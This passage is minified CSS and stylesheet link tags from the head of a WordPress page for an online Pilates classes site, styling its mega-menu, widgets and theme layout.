(min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-on-mobile,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-on-desktop,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member:after{content:"";display:table;clear:both}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member .mega-menu-toggle+#mega-menu-login-customer-member{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open+#mega-menu-login-customer-member{display:block}}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}</style>
<link rel='stylesheet' id='megamenu-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/6e20efb058a6.style.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/48d56016b20f.brands.css'>@media screen and (max-width:768px){ul.brand-thumbnails:not(.fluid-columns) li{width:48%!important}}ul.brands_index li a.active{border-width:2px;padding:5px}</style>
<link rel='stylesheet' id='brands-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/48d56016b20f.brands.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/47c53c6ddea8.widget-options.css'>body .extendedwopts-show{display:none}body .widgetopts-hide_title .widget-title{display:none}@media screen and (min-width:1181px){body .extendedwopts-hide.extendedwopts-desktop{display:none!important}body .extendedwopts-show.extendedwopts-desktop{display:block}}@media screen and (max-width:1024px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}}@media screen and (max-width:1180px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}}@media screen and (max-width:767px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-tablet:not(.extendedwopts-mobile){display:block!important}body .extendedwopts-show.extendedwopts-tablet:not(.extendedwopts-mobile){display:none!important}body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}}@media screen and (max-width:991px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-tablet:not(.extendedwopts-mobile){display:block!important}body .extendedwopts-show.extendedwopts-tablet:not(.extendedwopts-mobile){display:none!important}body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}}</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/47c53c6ddea8.widget-options.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/78f515f6153e.style.css'>@charset "UTF-8";@font-face{font-display:swap;font-family:'sifonn_basic_outlineregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic_outline-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic_outline-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'sifonn_basicregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferenceregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-regular-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-regular-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferenceitalic';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-italic-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-italic-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferencebold';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-bold-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-bold-webfont.woff) format('woff');font-weight:400;font-style:normal}body{font-family:'glacial_indifferenceregular'!important;font-size:16px;margin:0;padding:0}h1,h2,h3,h4,h5{font-family:'sifonn_basicregular';margin:0;padding:0}a{outline:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{text-decoration:none!important}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover{text-decoration:none}}a.mega-menu-link{text-decoration:none!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#fff!important;color:#000;border-left:3px solid #00d5e4}a.OPCsearch{color:#000}a.OPCcart{color:#000}.searchcart{display:flex;justify-content:space-around;flex-direction:row}.opc_Heaader{padding:15px 0}.user-acc{display:flex;justify-content:flex-end;padding:0 0 10px 0}.menu-topnav-container ul{margin:0;padding:0}.menu-topnav-container ul li{display:inline-block}.menu-topnav-container ul li a{color:#000;text-transform:uppercase;font-size:16px;text-decoration:none;padding:0 0 0 18px}.menu-topnav-container ul li a:hover{color:#f15d56}.menu-topnav-container ul li:last-child a:hover{background:#000}.menu-topnav-container ul li:last-child a{font-size:16px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:30px!important;padding:6px 15px}.menu-topnav-container ul li:last-child{display:inline-block;margin:0 0 0 10px}.searchcart{display:flex;justify-content:space-between;flex-direction:row}.searchoptions{margin:0 0 0 auto;display:inline-block;text-align:right;max-width:320px!important;background:#fff;padding:15px 12px;border:1px solid #dfdfdf;border-radius:6px}.searchoptions input#search-form-1{background:#f4f6f7;border:1px solid #dfdfdf;border-radius:4px;padding:5px 12px;width:100%}.searchoptions button.search-submit{position:absolute;margin:3px 0 0 -40px;border:none;background:no-repeat}.searchoptions form.search-form{position:relative}.searchoptions{display:none}.open-search-option{display:block}.searchsection{position:relative}.open-search-option{display:block;position:absolute;right:0;top:50px}.headerminicart{position:absolute;width:320px;right:-30px;background:#fff;z-index:999;padding:20px}.searchcartmini{position:relative}.searchcart{display:flex;justify-content:space-around;flex-direction:row;align-items:center}.header-cart-count{position:absolute;z-index:99999;top:-11px;right:-25px;background:#f15d56;border-radius:50%;color:#fff;padding:5px;height:24px;width:24px;font-size:12px;font-weight:700;line-height:14px}.headerminicart{display:none}.headerminicart{display:none}.searchcartmini:hover .headerminicart{display:block!important}.opc_Heaader a{text-decoration:none}.mainlogo img{max-width:168px}.opc_Footer{margin:0;padding:80px 0;background:#e8ecef}.opc_Footer .container{margin:0 auto}.opc_Footer h4{color:#131213;text-transform:uppercase;font-size:18px;text-decoration:none;text-transform:uppercase;font-weight:700;font-family:'glacial_indifferenceregular';letter-spacing:1px}.footernat ul{margin:0;padding:0}.footernat ul li{margin:0;padding:0;display:inline-block;width:100%}.footernat ul li a{margin:0;padding:6px 0;color:#131213;font-size:16px;text-decoration:none;display:block;font-weight:400;font-family:'glacial_indifferenceregular'}.footernat ul li a:hover{color:#F15D56}a{color:inherit!important;text-decoration:inherit!important}.footernat ul li a:hover{color:#F15D56!important}.wp-block-columns{margin-bottom:0}header.entry-header.alignwide{display:none}.wp-block-image{margin:0}.gs_logo_single.gs_logo-single--flex-center{background:#fff;text-align:center}.showcountwithfiler{max-width:1320px;margin:0 auto;padding:80px 0;width:100%}.nav-links{display:flex;justify-content:space-between;margin:0 0 20px 0;background:#c0e4da;padding:5px 5px;border-radius:8px}.nav-links .nav-previous{font-size:13px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:10px!important;padding:2px 15px;font-weight:700;letter-spacing:2px;line-height:32px}.nav-links .nav-next{font-size:13px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:10px!important;padding:2px 15px;font-weight:700;letter-spacing:2px;line-height:32px}.rating-divider{height:4px;margin-bottom:30px;border-top:1px solid #efece2;border-bottom:1px solid #efece2}.woocommerce nav.woocommerce-pagination ul li span.current{background:#f15d56;color:#fff;padding:12px 20px!important}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#F15D56!important;color:#fff;z-index:2;border-bottom-color:#fff;text-transform:uppercase;letter-spacing:2px}.menu-topnav-container ul li:last-child a{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:30px!important;padding:6px 15px;font-weight:BOLD;letter-spacing:2px}.logostyle{position:absolute;z-index:999}.logostyle:after{content:"";background:#fff;position:absolute;-webkit-transition:all 0.3s ease-in;transition:all 0.3s ease-in;z-index:-1;height:133px;left:-203px;top:-85px;-webkit-transform:skew(40deg);transform:skew(40deg);-webkit-transition-duration:0.6s;transition-duration:0.6s;-webkit-transform-origin:top left;transform-origin:top left;width:248%}@media (min-width:1300px){.logostyle:after{left:-458px;width:440%}}.mainlogo img{margin:-58px 0 0 0}.opc_Heaader{padding:0;min-height:78px}.opc_Heaader_top{background:#161616;padding:15px 0}.row.align-items-center.searchsection{margin:20px 0 0 0}.user-acc{display:flex;justify-content:flex-end;padding:0}.menu-topnav-container ul li a{color:#fff!important}.menu-topnav-container ul li:last-child a{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:0px!important;padding:18px 15px;font-weight:BOLD;letter-spacing:2px}.headerhide1{display:none}.footerhide1{display:none}.opc_Pilatinis .accordion-button:not(.collapsed){color:#000;background:#f6e265;box-shadow:inset 0 -1px 0 rgb(0 0 0 / .125)}::focus{outline:none;box-shadow:none}:focus{outline:none;box-shadow:none}img{width:auto}li.eplus-wrapper{list-style:none}.subscribepricing input:focus+.slider{box-shadow:0 0 1px #2196F3}.categoryarchiveheader{position:relative}.categoryarchiveheader{position:relative;height:650px;overflow:hidden;padding:0!important}.z_taxonomy_details{position:absolute;top:50%;z-index:2;left:0;right:0;bottom:0;height:100%;width:100%}.z_taxonomy_details h1.page-title{color:#f15d56}.opc_blogarchivepage{padding:80px 0}.opc_blogarchivepage article{text-align:center;box-shadow:rgb(0 0 0 / .16) 0 1px 4px;padding:15px;margin:0 0 25px 0;border-radius:6px;min-height:280px}.archivepageposttitle a{color:#131213!important;font-size:18px;font-weight:BOLD;padding:34px 0 6px 0;display:block}.archivepageposttitle a:hover{color:#f15d56!important}.opc_blogarchivepage .nav-links{display:flex;justify-content:space-between;margin:0 0 20px 0;background:#c0e4da;padding:5px 20px;border-radius:8px;align-items:center;width:100%}.rightsidebar{background:#c0e4da;padding:15px;border-radius:4px}.opc_postsinglepage{padding:40px 0}.z_taxonomy_details{position:absolute;top:50%;z-index:2;left:0;right:0;bottom:0;height:auto;width:100%;max-width:980px;text-align:center;margin:0 auto}.singlepostmeta{margin:0;padding:0;text-align:center}.singlepostmeta ul{margin:0;padding:0}.singlepostmeta ul li{margin:0;padding:0 8px;display:inline-block;font-weight:700}.singlepostmeta ul li span{color:#f15d56;padding:0 6px}.singlepostmeta{margin:0 0 0 0;padding:12px 0 0 0;text-align:center;border-top:1px solid #5eccdd}.z_taxonomy_details h1.page-title{color:#f15d56;font-size:58px}.opc_postsinglepage figure.post-thumbnail img{border-radius:6px;padding:0 10px 12px 10px}.opc_postsinglepage figure.post-thumbnail{padding:0 10px 12px 10px;font-size:22px;font-weight:700}.opc_postsinglepage .singlepostauthor{margin:50px 0;padding:30px;background:#c0e4da;border-radius:6px}.opc_postsinglepage nav.navigation.post-navigation{display:none}.opc_postsinglepage .singlepostauthor img{width:100%;height:auto}.opc_postsinglepage .singlepostauthor h4{padding:8px 0 3px 0}.opc_postsinglepage .singlepostauthor p{font-size:17px}.opc_postsinglepage .singlepostauthorcomment{margin:40px auto;padding:0;width:100%;max-width:790px}.opc_postsinglepage .singlepostauthorcomment label{display:inline-block;width:100%}.opc_postsinglepage .singlepostauthorcomment input{background-color:#C0E4DA;width:100%;padding:15px 20px;border:1px solid #56C6D7}.opc_postsinglepage .singlepostauthorcomment textarea{background-color:#C0E4DA;width:100%;padding:15px 20px;border:1px solid #56C6D7}.opc_postsinglepage .singlepostauthorcomment input#wp-comment-cookies-consent{width:auto;margin:0 8px 0 0}.opc_postsinglepage .singlepostauthorcomment p.comment-form-cookies-consent{display:flex}.opc_postsinglepage .singlepostauthorcomment input#submit{background-color:#F15D56;color:#fff;font-weight:700;font-size:18px;text-transform:uppercase;letter-spacing:2px;border:none;border-radius:6px}.opc_postsinglepage .singlepostauthor img{width:200px;height:200px;object-fit:cover;border-radius:50%}.opc_postsinglepage .singlepostauthorimg{text-align:center}.opc_postsinglepage figure.post-thumbnail{padding:0}.opc_postsinglepage figure.post-thumbnail img{padding:0;width:100%!important;max-width:initial!important}.opc_postsinglepage figure.post-thumbnail{padding:0 0 15px 0}.opc_postsinglepage .archivepagepostimage img{height:196px!important;object-fit:cover}.archivepagepostimage img{height:196px!important}.opc_postsinglepage .opc_blogarchivepagerelated h1{font-size:26px;padding-bottom:25px}.opc_postsinglepage .opc_blogarchivepagerelated{padding:60px 0 0 0!important}.single .z_taxonomy_details{position:absolute;top:auto;z-index:2;left:0;right:0;bottom:0;height:100%;width:100%;max-width:980px;text-align:center;margin:0 auto;max-height:450px}.opc_postsinglepage .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{font-weight:700;padding:3px 0!important}.opc_postsinglepage .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a:hover{color:#f15d56!important;text-decoration:none!important}#sidebarSticky{position:absolute;width:220px}#sidebarSticky.fixed{position:fixed;top:50px}#sidebarSticky01{position:absolute;width:220px}#sidebarSticky01.fixed{position:fixed;top:50px}.categorysinglepheader .z_taxonomy_details{max-width:1300px!important;text-align:left!important}.categorysinglepheader .singlepostmeta{text-align:left;border-top:0 solid #5eccdd}.single .z_taxonomy_details{max-height:350px}.single .categorysinglepheader .z_taxonomy_details{max-height:350px;background:#ffffff40;height:auto;border-radius:6px;padding:20px}.single .categorysinglepheader .z_taxonomy_details{max-height:350px;background:#ffffff40;height:min-content;border-radius:6px;padding:20px}.single .categorysinglepheader .z_taxonomy_details{top:18%}.opc_postsinglepage figure.post-thumbnail{padding:0 0 35px 0}.nav-links p.meta-nav{margin:0!important;padding:0!important}.rightsidebar{height:100%}.rightsidebar h2.widget-title{font-size:20px;padding:4px 0}.rightsidebar .widget{margin:20px 0 40px 0}.rightsidebar .widget img{width:100%!important}.rightsidebar #sidebarSticky01{width:278px}.rightsidebar label{display:none}.rightsidebar input.search-submit{padding:10px 10px;border-radius:4px;border:none;width:100%;margin:0 0 8px 0}.rightsidebar input#search-form-2{padding:10px 10px;border-radius:4px;border:none;width:100%;margin:0 0 8px 0}.rightsidebar input.search-submit{background:#F15D56;display:inline-block;color:#fff;border-radius:4px;padding:10px 20px;border:none;width:100%;font-weight:700;text-transform:uppercase;letter-spacing:2px}.rightsidebar input.search-submit:hover{background:#222}.rightsidebar input#search-form-2{padding:6px 10px;border-radius:4px;border:none}.singlealltoactionmaincol{display:flex;align-items:center;border:2px solid #c0e4da;margin:0 0 15px 0;padding:15px}.singlealltoactionimg{width:160px;padding:0 16px 0 0}.singlealltoactionimg img{width:120px}.singlealltoactiondes{font-size:18px}.singlealltoactionlink a{background:#f15d56;width:165px;text-align:center;padding:15px 0;border-radius:4px;font-weight:700;color:#fff!important;display:block}.singlealltoactionlink a:hover{background:#222}.singlealltoactionlink{padding:0 0 0 10px}.opc_postsinglepage .singlepostauthorcomment input#submit:hover{background-color:#222}.opc_postsinglepage .opc_blogarchivepagerelated h1{text-align:center;padding:0 0 10px 0;text-transform:uppercase}footer.entry-footer.default-max-width{display:none}.author-bio.show-avatars{display:none}.archivepagepagination span.current{border:1px solid #f15d56;padding:10px 20px;margin:2px;border-radius:4px;background:#f15d56;color:#fff}.categorysinglepheader{min-height:auto!important;height:auto!important;padding:10px 0!important}.categorysinglepheader .z_taxonomy_details{position:relative;height:auto}.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:42px!important}.categorysinglepheader .singlepostmeta{text-align:left;border-top:0 solid #5eccdd;padding:0 0 0 0}.opc_Heaader_top{background:#f5b9d2;padding:15px 0}.single .opc_postsinglepage .entry-content a{color:#56c5d7}.single .opc_postsinglepage .entry-content a:hover{color:#F15D56}.single .opc_postsinglepage .entry-content{min-height:900px}.menu-topnav-container ul li a{color:#000!important}.opc_postsinglepage figure.post-thumbnail img{padding:0;width:100%!important;max-width:initial!important;border:1px solid #c0e4da}input.search-field{width:100%;border:none;padding:8px 6px;border-radius:4px;margin:0 0 5px 0}.custombloglayout .pagination .page-numbers:hover,.custombloglayout .pagination .page-numbers.current{background:#F15D56!important;padding:12px 20px!important}.categoryarchiveheader img{background-size:cover;max-width:initial!important;background-position:top!important;height:780px!important;object-fit:cover}.categoryarchiveheader{height:780px!important}.single .categoryarchiveheader{height:auto!important}.open-search-option{z-index:999}@media (max-width:991px){#mega-menu-wrap-primary .mega-menu-toggle{background:#fff!important}.opc_footermainnew .col-lg-2.col-md-4.col-sm-12{margin-bottom:50px}}@media (max-width:767px){.logostyle:after{background:#fff0}.mainlogo img{margin:6px 0 0 0;max-width:140px}.opc_footermainnew .col-lg-2.col-md-4.col-sm-12{margin-bottom:20px;border-bottom:1px solid #e3e3e3}}@media (max-width:767px){.searchsection .col-lg-1.col-md-2.col-sm-2{margin:30px 0 0 